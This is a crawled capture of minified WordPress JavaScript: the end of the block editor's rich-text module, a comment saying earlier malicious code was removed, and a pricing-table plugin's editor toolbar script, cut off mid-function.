u?(c=u.formats,l=u.replacements,u=u.text):(c=Array(u.length),l=Array(u.length),e[i]&&(c=c.fill(e[i]))),e=e.slice(0,i).concat(c,e.slice(i+n.length)),t=t.slice(0,i).concat(l,t.slice(i+n.length)),r&&(r=o=i+u.length),u})),p({formats:e,replacements:t,text:n,start:r,end:o})}function ie(e,t,n,r){return oe(e,{formats:[,],replacements:[t],text:v},n,r)}function ce(e,t=e.start,n=e.end){const{formats:r,replacements:o,text:a}=e;return void 0===t||void 0===n?{...e}:{formats:r.slice(t,n),replacements:o.slice(t,n),text:a.slice(t,n)}}function le({formats:e,replacements:t,text:n,start:r,end:o},a){if("string"!=typeof a)return function({formats:e,replacements:t,text:n,start:r,end:o},a=r,s=o){if(void 0===r||void 0===o)return;const i={formats:e.slice(0,a),replacements:t.slice(0,a),text:n.slice(0,a)},c={formats:e.slice(s),replacements:t.slice(s),text:n.slice(s),start:0,end:0};return[i,c]}(...arguments);let s=0;return n.split(a).map((n=>{const i=s,c={formats:e.slice(i,i+n.length),replacements:t.slice(i,i+n.length),text:n};return s+=a.length+n.length,void 0!==r&&void 0!==o&&(r>=i&&r<s?c.start=r-i:r<i&&o>i&&(c.start=0),o>=i&&o<s?c.end=o-i:r<s&&o>s&&(c.end=n.length)),c}))}function ue(e,t){return e===t||e&&t&&e.startContainer===t.startContainer&&e.startOffset===t.startOffset&&e.endContainer===t.endContainer&&e.endOffset===t.endOffset}function de(e,t,n){const r=e.parentNode;let o=0;for(;e=e.previousSibling;)o++;return n=[o,...n],r!==t&&(n=de(r,t,n)),n}function fe(e,t){for(t=[...t];e&&t.length>1;)e=e.childNodes[t.shift()];return{node:e,offset:t[0]}}function me(e,t){if(void 0!==t.html)return e.innerHTML+=t.html;"string"==typeof t&&(t=e.ownerDocument.createTextNode(t));const{type:n,attributes:r}=t;if(n)if("#comment"===n)t=e.ownerDocument.createComment(r["data-rich-text-comment"]);else{t=e.ownerDocument.createElement(n);for(const e in r)t.setAttribute(e,r[e])}return e.appendChild(t)}function pe(e,t){e.appendData(t)}function ge({lastChild:e}){return e}function he({parentNode:e}){return e}function ye(e){return e.nodeType===e.TEXT_NODE}function ve({nodeValue:e}){return e}function Ee(e){return e.parentNode.removeChild(e)}function be({value:e,prepareEditableTree:t,isEditableTree:n=!0,placeholder:r,doc:o=document}){let a=[],s=[];t&&(e={...e,formats:t(e)});return{body:C({value:e,createEmpty:()=>y(o,""),append:me,getLastChild:ge,getParent:he,isText:ye,getText:ve,remove:Ee,appendText:pe,onStartIndex(e,t){a=de(t,e,[t.nodeValue.length])},onEndIndex(e,t){s=de(t,e,[t.nodeValue.length])},isEditableTree:n,placeholder:r}),selection:{startPath:a,endPath:s}}}function Te({value:e,current:t,prepareEditableTree:n,__unstableDomOnly:r,placeholder:o}){const{body:a,selection:s}=be({value:e,prepareEditableTree:n,placeholder:o,doc:t.ownerDocument});xe(a,t),void 0===e.start||r||function({startPath:e,endPath:t},n){const{node:r,offset:o}=fe(n,e),{node:a,offset:s}=fe(n,t),{ownerDocument:i}=n,{defaultView:c}=i,l=c.getSelection(),u=i.createRange();u.setStart(r,o),u.setEnd(a,s);const{activeElement:d}=i;if(l.rangeCount>0){if(ue(u,l.getRangeAt(0)))return;l.removeAllRanges()}l.addRange(u),d!==i.activeElement&&d instanceof c.HTMLElement&&d.focus()}(s,t)}function xe(e,t){let n,r=0;for(;n=e.firstChild;){const o=t.childNodes[r];if(o)if(o.isEqualNode(n))e.removeChild(n);else if(o.nodeName!==n.nodeName||o.nodeType===o.TEXT_NODE&&o.data!==n.data)t.replaceChild(n,o);else{const t=o.attributes,r=n.attributes;if(t){let e=t.length;for(;e--;){const{name:r}=t[e];n.getAttribute(r)||o.removeAttribute(r)}}if(r)for(let e=0;e<r.length;e++){const{name:t,value:n}=r[e];o.getAttribute(t)!==n&&o.setAttribute(t,n)}xe(n,o),e.removeChild(n)}else t.appendChild(n);r++}for(;t.childNodes[r];)t.removeChild(t.childNodes[r])}const we=window.wp.a11y,Ne=window.wp.i18n;function Le(e,t){return G(e,t.type)?(t.title&&(0,we.speak)((0,Ne.sprintf)((0,Ne.__)("%s removed."),t.title),"assertive"),ne(e,t.type)):(t.title&&(0,we.speak)((0,Ne.sprintf)((0,Ne.__)("%s applied."),t.title),"assertive"),h(e,t))}function Ce(e){const t=(0,o.select)(f).getFormatType(e);if(t)return(0,o.dispatch)(f).removeFormatTypes(e),t;window.console.error(`Format ${e} is not registered.`)}const _e=window.wp.element,Ae=window.wp.deprecated;var Fe=e.n(Ae);function Oe({ref:e,value:t,settings:n={}}){Fe()("`useAnchorRef` hook",{since:"6.1",alternative:"`useAnchor` hook"});const{tagName:r,className:o,name:a}=n,s=a?G(t,a):void 0;return(0,_e.useMemo)((()=>{if(!e.current)return;const{ownerDocument:{defaultView:t}}=e.current,n=t.getSelection();if(!n.rangeCount)return;const a=n.getRangeAt(0);if(!s)return a;let i=a.startContainer;for(i=i.nextElementSibling||i;i.nodeType!==i.ELEMENT_NODE;)i=i.parentNode;return i.closest(r+(o?"."+o:""))}),[s,t.start,t.end,r,o])}const Se=window.wp.compose;function De(e,t,n){if(!e)return;const{ownerDocument:r}=e,{defaultView:o}=r,a=o.getSelection();if(!a)return;if(!a.rangeCount)return;const s=a.getRangeAt(0);if(!s||!s.startContainer)return;const i=function(e,t,n,r){let o=e.startContainer;if(o.nodeType===o.TEXT_NODE&&e.startOffset===o.length&&o.nextSibling)for(o=o.nextSibling;o.firstChild;)o=o.firstChild;if(o.nodeType!==o.ELEMENT_NODE&&(o=o.parentElement),!o)return;if(o===t)return;if(!t.contains(o))return;const a=n+(r?"."+r:"");for(;o!==t;){if(o.matches(a))return o;o=o.parentElement}}(s,e,t,n);return i||function(e,t){return{contextElement:t,getBoundingClientRect:()=>t.contains(e.startContainer)?e.getBoundingClientRect():t.getBoundingClientRect()}}(s,e)}function Re({editableContentElement:e,settings:t={}}){const{tagName:n,className:r,isActive:o}=t,[a,s]=(0,_e.useState)((()=>De(e,n,r))),i=(0,Se.usePrevious)(o);return(0,_e.useLayoutEffect)((()=>{if(!e)return;function t(){s(De(e,n,r))}function a(){l.addEventListener("selectionchange",t)}function c(){l.removeEventListener("selectionchange",t)}const{ownerDocument:l}=e;return(e===l.activeElement||!i&&o||i&&!o)&&(s(De(e,n,r)),a()),e.addEventListener("focusin",a),e.addEventListener("focusout",c),()=>{c(),e.removeEventListener("focusin",a),e.removeEventListener("focusout",c)}}),[e,n,r,o,i]),a}const Me="pre-wrap",ke="1px";function $e({record:e}){const t=(0,_e.useRef)(),{activeFormats:n=[],replacements:r,start:o}=e.current,a=r[o];return(0,_e.useEffect)((()=>{if(!(n&&n.length||a))return;const e="*[data-rich-text-format-boundary]",r=t.current.querySelector(e);if(!r)return;const{ownerDocument:o}=r,{defaultView:s}=o,i=`${`.rich-text:focus ${e}`} {${`background-color: ${s.getComputedStyle(r).color.replace(")",", 0.2)").replace("rgb","rgba")}`}}`,c="rich-text-boundary-style";let l=o.getElementById(c);l||(l=o.createElement("style"),l.id=c,o.head.appendChild(l)),l.innerHTML!==i&&(l.innerHTML=i)}),[n,a]),t}const Pe=window.wp.keycodes,He=[];const je=new Set(["insertParagraph","insertOrderedList","insertUnorderedList","insertHorizontalRule","insertLink"]),Ve=[],Ie="data-rich-text-placeholder";const We=[e=>t=>{function n(n){const{record:r}=e.current,{ownerDocument:o}=t;if(J(r.current)||!t.contains(o.activeElement))return;const a=ce(r.current),s=P(a),i=_({value:a});n.clipboardData.setData("text/plain",s),n.clipboardData.setData("text/html",i),n.clipboardData.setData("rich-text","true"),n.preventDefault(),"cut"===n.type&&o.execCommand("delete")}const{defaultView:r}=t.ownerDocument;return r.addEventListener("copy",n),r.addEventListener("cut",n),()=>{r.removeEventListener("copy",n),r.removeEventListener("cut",n)}},()=>e=>{function t(t){const{target:n}=t;if(n===e||n.textContent&&n.isContentEditable)return;const{ownerDocument:r}=n,{defaultView:o}=r,a=o.getSelection();if(a.containsNode(n))return;const s=r.createRange(),i=n.isContentEditable?n:n.closest("[contenteditable]");s.selectNode(i),a.removeAllRanges(),a.addRange(s),t.preventDefault()}function n(n){n.relatedTarget&&!e.contains(n.relatedTarget)&&"A"===n.relatedTarget.tagName&&t(n)}return e.addEventListener("click",t),e.addEventListener("focusin",n),()=>{e.removeEventListener("click",t),e.removeEventListener("focusin",n)}},e=>t=>{function n(n){const{keyCode:r,shiftKey:o,altKey:a,metaKey:s,ctrlKey:i}=n;if(o||a||s||i||r!==Pe.LEFT&&r!==Pe.RIGHT)return;const{record:c,applyRecord:l,forceRender:u}=e.current,{text:d,formats:f,start:m,end:p,activeFormats:g=[]}=c.current,h=J(c.current),{ownerDocument:y}=t,{defaultView:v}=y,{direction:E}=v.getComputedStyle(t),b="rtl"===E?Pe.RIGHT:Pe.LEFT,T=n.keyCode===b;if(h&&0===g.length){if(0===m&&T)return;if(p===d.length&&!T)return}if(!h)return;const x=f[m-1]||He,w=f[m]||He,N=T?x:w,L=g.every(((e,t)=>e===N[t]));let C=g.length;if(L?C<N.length&&C++:C--,C===g.length)return void(c.current._newActiveFormats=N);n.preventDefault();const _=(L?N:T?w:x).slice(0,C),A={...c.current,activeFormats:_};c.current=A,l(A),u()}return t.addEventListener("keydown",n),()=>{t.removeEventListener("keydown",n)}},e=>t=>{function n(t){const{keyCode:n}=t,{createRecord:r,handleChange:o}=e.current;if(t.defaultPrevented)return;if(n!==Pe.DELETE&&n!==Pe.BACKSPACE)return;const a=r(),{start:s,end:i,text:c}=a;0===s&&0!==i&&i===c.length&&(o(ae(a)),t.preventDefault())}return t.addEventListener("keydown",n),()=>{t.removeEventListener("keydown",n)}},e=>t=>{const{ownerDocument:n}=t,{defaultView:r}=n;let o=!1;function a(t){if(o)return;let n;t&&(n=t.inputType);const{record:r,applyRecord:a,createRecord:s,handleChange:i}=e.current;if(n&&(0===n.indexOf("format")||je.has(n)))return void a(r.current);const c=s(),{start:l,activeFormats:u=[]}=r.current,d=function({value:e,start:t,end:n,formats:r}){const o=Math.min(t,n),a=Math.max(t,n),s=e.formats[o-1]||[],i=e.formats[a]||[];for(e.activeFormats=r.map(((e,t)=>{if(s[t]){if(m(e,s[t]))return s[t]}else if(i[t]&&m(e,i[t]))return i[t];return e}));--n>=t;)e.activeFormats.length>0?e.formats[n]=e.activeFormats:delete e.formats[n];return e}({value:c,start:l,end:c.start,formats:u});i(d)}function s(){const{record:i,applyRecord:c,createRecord:l,onSelectionChange:u}=e.current;if("true"!==t.contentEditable)return;if(n.activeElement!==t)return void n.removeEventListener("selectionchange",s);if(o)return;const{start:d,end:f,text:m}=l(),p=i.current;if(m!==p.text)return void a();if(d===p.start&&f===p.end)return void(0===p.text.length&&0===d&&function(e){const t=e.getSelection(),{anchorNode:n,anchorOffset:r}=t;if(n.nodeType!==n.ELEMENT_NODE)return;const o=n.childNodes[r];o&&o.nodeType===o.ELEMENT_NODE&&o.hasAttribute(Ie)&&t.collapseToStart()}(r));const g={...p,start:d,end:f,activeFormats:p._newActiveFormats,_newActiveFormats:void 0},h=T(g,Ve);g.activeFormats=h,i.current=g,c(g,{domOnly:!0}),u(d,f)}function i(){o=!0,n.removeEventListener("selectionchange",s),t.querySelector(`[${Ie}]`)?.remove()}function c(){o=!1,a({inputType:"insertText"}),n.addEventListener("selectionchange",s)}function l(){const{record:r,isSelected:o,onSelectionChange:a,applyRecord:i}=e.current;if(!t.parentElement.closest('[contenteditable="true"]')){if(o)i(r.current,{domOnly:!0});else{const e=void 0;r.current={...r.current,start:e,end:e,activeFormats:Ve}}a(r.current.start,r.current.end),window.queueMicrotask(s),n.addEventListener("selectionchange",s)}}return t.addEventListener("input",a),t.addEventListener("compositionstart",i),t.addEventListener("compositionend",c),t.addEventListener("focus",l),()=>{t.removeEventListener("input",a),t.removeEventListener("compositionstart",i),t.removeEventListener("compositionend",c),t.removeEventListener("focus",l)}},()=>e=>{const{ownerDocument:t}=e,{defaultView:n}=t,r=n?.getSelection();let o;function a(){return r.rangeCount?r.getRangeAt(0):null}function s(e){const n="keydown"===e.type?"keyup":"pointerup";function r(){t.removeEventListener(n,s),t.removeEventListener("selectionchange",r),t.removeEventListener("input",r)}function s(){r(),ue(o,a())||t.dispatchEvent(new Event("selectionchange"))}t.addEventListener(n,s),t.addEventListener("selectionchange",r),t.addEventListener("input",r),o=a()}return e.addEventListener("pointerdown",s),e.addEventListener("keydown",s),()=>{e.removeEventListener("pointerdown",s),e.removeEventListener("keydown",s)}},function(){return e=>{const{ownerDocument:t}=e,{defaultView:n}=t;let r=null;function o(t){t.defaultPrevented||t.target!==e&&t.target.contains(e)&&(r=e.getAttribute("contenteditable"),e.setAttribute("contenteditable","false"),n.getSelection().removeAllRanges())}function a(){null!==r&&(e.setAttribute("contenteditable",r),r=null)}return n.addEventListener("pointerdown",o),n.addEventListener("pointerup",a),()=>{n.removeEventListener("pointerdown",o),n.removeEventListener("pointerup",a)}}}];function ze(e){const t=(0,_e.useRef)(e);(0,_e.useInsertionEffect)((()=>{t.current=e}));const n=(0,_e.useMemo)((()=>We.map((e=>e(t)))),[t]);return(0,Se.useRefEffect)((e=>{const t=n.map((t=>t(e)));return()=>{t.forEach((e=>e()))}}),[n])}function Be({value:e="",selectionStart:t,selectionEnd:n,placeholder:r,onSelectionChange:a,preserveWhiteSpace:s,onChange:i,__unstableDisableFormats:c,__unstableIsSelected:l,__unstableDependencies:u=[],__unstableAfterParse:d,__unstableBeforeSerialize:f,__unstableAddInvisibleFormats:m}){const p=(0,o.useRegistry)(),[,g]=(0,_e.useReducer)((()=>({}))),h=(0,_e.useRef)();function y(e,{domOnly:t}={}){Te({value:e,current:h.current,prepareEditableTree:m,__unstableDomOnly:t,placeholder:r})}const v=(0,_e.useRef)(e),E=(0,_e.useRef)();function b(){v.current=e,E.current=e,e instanceof j||(E.current=e?j.fromHTMLString(e,{preserveWhiteSpace:s}):j.empty()),E.current={text:E.current.text,formats:E.current.formats,replacements:E.current.replacements},c&&(E.current.formats=Array(e.length),E.current.replacements=Array(e.length)),d&&(E.current.formats=d(E.current)),E.current.start=t,E.current.end=n}const T=(0,_e.useRef)(!1);function x(t){if(E.current=t,y(t),c)v.current=t.text;else{const n=f?f(t):t.formats;t={...t,formats:n},v.current="string"==typeof e?_({value:t,preserveWhiteSpace:s}):new j(t)}const{start:n,end:r,formats:o,text:l}=E.current;p.batch((()=>{a(n,r),i(v.current,{__unstableFormats:o,__unstableText:l})})),g()}function w(){b(),y(E.current)}E.current?t===E.current.start&&n===E.current.end||(T.current=l,E.current={...E.current,start:t,end:n,activeFormats:void 0}):(T.current=l,b());const N=(0,_e.useRef)(!1);(0,_e.useLayoutEffect)((()=>{N.current&&e!==v.current&&(w(),g())}),[e]),(0,_e.useLayoutEffect)((()=>{T.current&&(h.current.ownerDocument.activeElement!==h.current&&h.current.focus(),y(E.current),T.current=!1)}),[T.current]);const L=(0,Se.useMergeRefs)([h,(0,_e.useCallback)((e=>{e&&(e.style.whiteSpace=Me,e.style.minWidth=ke)}),[]),$e({record:E}),ze({record:E,handleChange:x,applyRecord:y,createRecord:function(){const{ownerDocument:{defaultView:e}}=h.current,t=e.getSelection(),n=t.rangeCount>0?t.getRangeAt(0):null;return V({element:h.current,range:n,__unstableIsEditableTree:!0})},isSelected:l,onSelectionChange:a,forceRender:g}),(0,Se.useRefEffect)((()=>{w(),N.current=!0}),[r,...u])]);return{value:E.current,getValue:()=>E.current,onChange:x,ref:L}}function Xe(){}(window.wp=window.wp||{}).richText=t})();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.forexfury.com/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-toolbar.min.js?ver=4.1.1
body_size: 19192
content:
function fca_ept_toolbar_controls(t){var e=el("svg",{role:"img",focusable:"false",viewBox:"2 2 20 20",width:"20",height:"20"},el("path",{d:"M2 4V7H7V19H10V7H15V4H2Z",fill:"#111111"}),el("rect",{x:"13",y:"12",width:"8",height:"2",fill:"#000"}),el("rect",{x:"18",y:"9",width:"8",height:"2",transform:"rotate(90 18 9)",fill:"#000"})),o=el("svg",{role:"img",focusable:"false",viewBox:"2 2 20 20",width:"20",height:"20"},el("path",{d:"M4 4V7H9V19H12V7H17V4H4Z",fill:"#111111"}),el("rect",{x:"15",y:"12",width:"6",height:"2",fill:"#000"})),l=t.attributes.showWooModal,i=JSON.parse(t.attributes.columnSettings);if(i){var a=t.attributes.selectedCol;(t.attributes.togglePeriod?i[a].wooProductID2:i[a].wooProductID1)&&(l=!0)}var n=i[a].columnPopular,s=el("svg",{role:"img",focusable:"false",viewBox:"0 0 1024 1024",width:"20",height:"20"},el("path",{d:"M612.192 426.336c0-6.896-3.136-51.6-28-51.6-37.36 0-46.704 72.256-46.704 82.624 0 3.408 3.152 58.496 28.032 58.496 34.192-.032 46.672-72.288 46.672-89.52zm202.192 0c0-6.896-3.152-51.6-28.032-51.6-37.28 0-46.608 72.256-46.608 82.624 0 3.408 3.072 58.496 27.952 58.496 34.192-.032 46.688-72.288 46.688-89.52zM141.296.768c-68.224 0-123.504 55.488-123.504 123.92v650.72c0 68.432 55.296 123.92 123.504 123.92h339.808l123.504 123.936V899.328h278.048c68.224 0 123.52-55.472 123.52-123.92v-650.72c0-68.432-55.296-123.92-123.52-123.92h-741.36zm526.864 422.16c0 55.088-31.088 154.88-102.64 154.88-6.208 0-18.496-3.616-25.424-6.016-32.512-11.168-50.192-49.696-52.352-66.256 0 0-3.072-17.792-3.072-40.752 0-22.992 3.072-45.328 3.072-45.328 15.552-75.728 43.552-106.736 96.448-106.736 59.072-.032 83.968 58.528 83.968 110.208zM486.496 302.4c0 3.392-43.552 141.168-43.552 213.424v75.712c-2.592 12.08-4.16 24.144-21.824 24.144-46.608 0-88.88-151.472-92.016-161.84-6.208 6.896-62.24 161.84-96.448 161.84-24.864 0-43.552-113.648-46.608-123.936C176.704 436.672 160 334.224 160 327.328c0-20.672 1.152-38.736 26.048-38.736 6.208 0 21.6 6.064 23.712 17.168 11.648 62.032 16.688 120.512 29.168 185.968 1.856 2.928 1.504 7.008 4.56 10.432 3.152-10.288 66.928-168.784 94.96-168.784 22.544 0 30.4 44.592 33.536 61.824 6.208 20.656 13.088 55.216 22.416 82.752 0-13.776 12.48-203.12 65.392-203.12 18.592.032 26.704 6.928 26.704 27.568zM870.32 422.928c0 55.088-31.088 154.88-102.64 154.88-6.192 0-18.448-3.616-25.424-6.016-32.432-11.168-50.176-49.696-52.288-66.256 0 0-3.888-17.92-3.888-40.896s3.888-45.184 3.888-45.184c15.552-75.728 43.488-106.736 96.384-106.736 59.104-.032 83.968 58.528 83.968 110.208z",fill:l?"#ffffff":"#111111"}));return el(wp.blockEditor.BlockControls,{key:"ept-toolbar-controls"},el(wp.components.ToolbarGroup,{},el(wp.components.DropdownMenu,{icon:"insert",label:"Insert",controls:[{title:"New column before",icon:"table-col-before",onClick:function(){fca_ept_add_column(t,"before")}},{title:"New column after",icon:"table-col-after",onClick:function(){fca_ept_add_column(t,"after")}},{title:"New row before",icon:"table-row-before",onClick:function(){fca_ept_add_row(t,"before")}},{title:"New row after",icon:"table-row-after",onClick:function(){fca_ept_add_row(t,"after")}}]}),el(wp.components.ToolbarButton,{icon:"trash",label:"Remove column",onClick:function(){t.setAttributes({showConfirmModal:!0})}}),el(wp.components.ToolbarButton,{icon:"arrow-left-alt2",label:"Move column to the left",onClick:function(){fca_ept_move_column(t,"left")}}),el(wp.components.ToolbarButton,{icon:"arrow-right-alt2",label:"Move column to the right",onClick:function(){fca_ept_move_column(t,"right")}}),el(wp.components.ToolbarButton,{isPressed:n,icon:"star-filled",label:'Toggle "Featured Column" style',onClick:function(){fca_ept_set_popular(t)}}),fcaEptEditorData.woo_integration?el(wp.components.ToolbarButton,{icon:s,isPressed:l,label:"Get data from WooCommerce",className:"fca-ept-woo-toolbar-button",onClick:function(){t.setAttributes({showWooModal:!0})}}):null),"Free"!==fcaEptEditorData.edition&&""!==t.attributes.selectedRange?el(wp.components.ToolbarGroup,{},el(wp.components.ToolbarButton,{className:"fca-ept-icon-button",icon:"heart",label:"Add icon",isPressed:t.attributes.showIconDropdown,onClick:function(){window.setTimeout(function(){var t=document.querySelectorAll(".fca-ept-fa-icons label");t.length&&t[0].click()},35),t.setAttributes({showIconDropdown:!0})}}),el(wp.components.ToolbarButton,{className:"fca-ept-tooltip-button",icon:"editor-help",label:"Add tooltip",isPressed:t.attributes.showTooltipModal,onClick:function(){t.setAttributes({showIconDropdown:!1}),t.setAttributes({tooltipText:""}),t.setAttributes({showTooltipModal:!0})}})):null,el(wp.components.ToolbarGroup,{className:"fca-ept-fontsize",style:{borderRight:0,marginRight:"-8px"}},el(wp.components.ToolbarButton,{className:"fca-ept-increase-fontsize",icon:e,label:"Increase font size",onClick:function(){fca_ept_increase_fontsize(t)}}),el(wp.components.ToolbarButton,{icon:o,label:"Decrease font size",onClick:function(){fca_ept_decrease_fontsize(t)}})),el(wp.blockEditor.MediaUploadCheck,{},el(wp.blockEditor.MediaUpload,{allowedTypes:["image"],autoOpen:!0,render:function(t){return el(wp.components.Button,{style:{display:"none"},className:"fca-ept-mediaOpen",variant:"primary",onClick:t.open},"Media Library")},onSelect:function(e){fca_ept_update_planimage(t,e.url)}})))}function fca_ept_increase_fontsize(props){var section=props.attributes.selectedSection,fontSizeStr=eval("props.attributes."+section+"FontSize").toString(),fontSizeAttr=section+"FontSize",fontsize=Number(fontSizeStr.slice(0,-1))+15,fontSizeObj=JSON.parse('{"'+fontSizeAttr+'": "'+fontsize+'%"}');props.setAttributes(fontSizeObj)}function fca_ept_decrease_fontsize(props){var section=props.attributes.selectedSection,fontSizeStr=eval("props.attributes."+section+"FontSize").toString(),fontSizeAttr=section+"FontSize",fontsize=Number(fontSizeStr.slice(0,-1))-15,fontSizeObj=JSON.parse('{"'+fontSizeAttr+'": "'+fontsize+'%"}');props.setAttributes(fontSizeObj)}function fca_ept_set_popular(t){var e=JSON.parse(t.attributes.columnSettings),o=parseInt(t.attributes.selectedCol);t.attributes.tableID;e[o].columnPopular=!e[o].columnPopular,t.setAttributes({columnSettings:JSON.stringify(e)})}function fca_ept_move_column(t,e){var o=JSON.parse(t.attributes.columnSettings),l=parseInt(t.attributes.selectedCol),i=l,a=o.splice(i,1)[0],n=l+1;"left"===e&&(n=l-1<0?o.length:l-1),"right"===e&&(n=l+1>o.length?0:l+1),o.splice(n,0,a),t.setAttributes({selectedCol:n}),t.setAttributes({columnSettings:JSON.stringify(o)})}function fca_ept_add_column(t,e){var o=JSON.parse(t.attributes.columnSettings),l=Array.from(o),i=["Starter","Pro","Elite","Custom"],a=["For getting started","Best for most users","For enterprises","For custom requirements"],n={columnPopular:!1,popularText:"Most popular",planText1:i[o.length]?i[o.length]:i[3],planText2:i[o.length]?i[o.length]:i[3],planSvg:"&#xf19c;",planImage:t.attributes.showImagesToggle?fcaEptEditorData.directory+"/assets/images/placeholder-300.png":"",planSubText:a[o.length]?a[o.length]:a[3],priceText1:"$"+(10*o.length+29),priceText2:"$"+(100*o.length+290),pricePeriod1:"per month",pricePeriod2:"per year",priceBilling1:"billed monthly",priceBilling2:"billed annually",featuresText:"<li>Feature 1</li><li>Feature 2</li><li>Feature 3</li><li>Feature 4</li>",buttonText:"Add to Cart",buttonURL1:"https://www.fatcatapps.com",buttonURL2:"https://www.fatcatapps.com",wooProductID1:"",wooProductID2:"",useCustomWooTitle1:!1,useCustomWooTitle2:!1};"after"===e&&l.push(n),"before"===e&&l.unshift(n),t.setAttributes({selectedCol:l.length-1}),t.setAttributes({columnSettings:JSON.stringify(l)})}function fca_ept_add_row(t,e){for(var o=JSON.parse(t.attributes.columnSettings),l=-1!==["layout5","layout9"].indexOf(t.attributes.selectedLayout),i="",a=0;a<o.length;a++)"after"===e&&(o[a].featuresText=o[a].featuresText+"<li>Feature</li>",l&&(i=t.attributes.comparisonText+"<li>Comparison</li>")),"before"===e&&(o[a].featuresText="<li>Feature</li>"+o[a].featuresText,l&&(i="<li>Comparison</li>"+t.attributes.comparisonText));t.setAttributes({columnSettings:JSON.stringify(o)}),l&&t.setAttributes({comparisonText:i})}function fca_ept_del_column(t){var e=JSON.parse(t.attributes.columnSettings),o=parseInt(t.attributes.selectedCol);e.length>1&&(e.splice(o,1),t.setAttributes({selectedCol:e.length-1}),t.setAttributes({columnSettings:JSON.stringify(e)}))}function fca_ept_icon_dropdown(t){var e=t.isSelected,o=t.attributes.showIconDropdown;return e&&o?el(wp.components.Modal,{isDismissible:!1,shouldCloseOnClickOutside:!0,title:"Add icon",className:"fca-ept-fa-icons-modal",onRequestClose:function(){t.setAttributes({showIconDropdown:!1})}},el(wp.components.ComboboxControl,{hideLabelFromVision:!0,label:"Choose an icon",className:"fca-ept-fa-icons",value:"",allowReset:!1,options:fcaEptEditorData.fa_classes,onChange:function(e){fca_ept_add_icon(t,e)}})):null}function fca_ept_woo_modal(t){var e=t.isSelected,o=t.attributes.showWooModal,l=JSON.parse(t.attributes.columnSettings),i=t.attributes.selectedCol,a=t.attributes.togglePeriod?l[i].wooProductID2:l[i].wooProductID1;return e&&o?el(wp.components.Modal,{isDismissible:!1,shouldCloseOnClickOutside:!0,title:"WooCommerce Product - Column "+Number(t.attributes.selectedCol+1),onRequestClose:function(){t.setAttributes({showWooModal:!1})}},el(wp.components.ComboboxControl,{label:"Choose your product",help:"Select a WooCommerce product and we'll import the featured image and price.",className:"fca-ept-woo-products",value:a,allowReset:!0,options:woo_products,onChange:function(e){var o=JSON.parse(t.attributes.columnSettings),l=t.attributes.selectedCol;t.attributes.togglePeriod?(o[l].useCustomWooTitle2=!1,o[l].wooProductID2=Number(e)):(o[l].useCustomWooTitle1=!1,o[l].wooProductID1=Number(e)),t.setAttributes({showWooModal:!1}),t.setAttributes({columnSettings:JSON.stringify(o)})},onFilterValueChange:function(){}})):null}function fca_ept_add_icon(t,e){var o=t.attributes.selectedRange;if(o&&e){var l=document.createElement("span");l.innerHTML=e,l.style.fontFamily="FontAwesome",o.insertNode(l),t.setAttributes({showIconDropdown:!1}),fca_ept_update_section_nu(t)}}function fca_ept_tooltip_modal(t){var e=t.isSelected,o=t.attributes.showTooltipModal,l=fca_ept_is_tooltip_selected(t.attributes.selectedRange);return 0==e||0==o?null:l?el(wp.components.Modal,{isDismissible:!1,shouldCloseOnClickOutside:!0,title:"Edit tooltip",onRequestClose:function(){t.setAttributes({showTooltipModal:!1})}},el(wp.components.TextareaControl,{value:t.attributes.tooltipText,label:"Tooltip Text",onChange:function(e){t.setAttributes({tooltipText:e})}}),el(wp.components.Button,{variant:"primary",onClick:function(){t.attributes.selectedRange.startContainer.parentElement.dataset.tooltip=t.attributes.tooltipText,fca_ept_update_section_nu(t),t.setAttributes({showTooltipModal:!1})}},"Save")):el(wp.components.Modal,{isDismissible:!1,shouldCloseOnClickOutside:!0,title:"Add a tooltip",onRequestClose:function(){t.setAttributes({showTooltipModal:!1})}},el(wp.components.TextareaControl,{value:t.attributes.tooltipText,label:"Tooltip Text",onChange:function(e){t.setAttributes({tooltipText:e})}}),el(wp.components.Button,{variant:"primary",disabled:!t.attributes.tooltipText,onClick:function(){fca_ept_add_tooltip(t)}},"Add"))}function fca_ept_add_tooltip(t){var e=t.attributes.selectedRange,o=t.attributes.tooltipText;if(e){var l=document.createElement("span");l.className="fca-ept-tooltip",l.innerHTML="&#xf059;",l.style.fontFamily="FontAwesome",l.dataset.tooltip=o,e.insertNode(l),fca_ept_update_section_nu(t),t.setAttributes({showTooltipModal:!1})}else alert('Please click on where you would like the tooltip to be inserted in the table and then click "Insert"')}function fca_ept_update_section_nu(t){var e=JSON.parse(t.attributes.columnSettings),o=t.attributes.tableID,l=t.attributes.selectedCol,i=t.attributes.togglePeriodToggle,a=t.attributes.togglePeriod;t.attributes.tooltipMode;switch(t.attributes.selectedSection){case"toggle":$("#fca-ept-table-"+o+" .fca-ept-toggle-period-container").is(":visible")&&(t.setAttributes({togglePeriodText2:$(".fca-ept-toggle-1").first().html()}),t.setAttributes({togglePeriodText2:$(".fca-ept-toggle-2").first().html()}));break;case"popular":t.setAttributes({popularText:$("#fca-ept-table-"+o+" .fca-ept-popular-text").eq(l).html()});break;case"plan":i&&a?e[l].planText2=$("#fca-ept-table-"+o+" .fca-ept-plan").eq(l).html():e[l].planText1=$("#fca-ept-table-"+o+" .fca-ept-plan").eq(l).html();break;case"planSvg":e[l].planSvg=$("#fca-ept-table-"+o+" .fca-ept-plan-svg").eq(l).html();break;case"planSubtext":e[l].planSubText=$("#fca-ept-table-"+o+" .fca-ept-plan-subtext").eq(l).html();break;case"price":i&&a?e[l].priceText2=$("#fca-ept-table-"+o+" .fca-ept-price").eq(l).html():e[l].priceText1=$("#fca-ept-table-"+o+" .fca-ept-price").eq(l).html();break;case"pricePeriod":i&&a?e[l].pricePeriod2=$("#fca-ept-table-"+o+" .fca-ept-price-period").eq(l).html():e[l].pricePeriod1=$("#fca-ept-table-"+o+" .fca-ept-price-period").eq(l).html();break;case"priceBilling":i&&a?e[l].priceBilling2=$("#fca-ept-table-"+o+" .fca-ept-price-billing").eq(l).html():e[l].priceBilling1=$("#fca-ept-table-"+o+" .fca-ept-price-billing").eq(l).html();break;case"features":e[l].featuresText=$("#fca-ept-table-"+o+" .fca-ept-features").eq(l).html(),$(".fca-ept-comparison").is(":visible")&&t.setAttributes({comparisonText:$("#fca-ept-table-"+o+" .fca-ept-comparison").first().html()});break;case"button":e[l].buttonText=$("#fca-ept-table-"+o+" 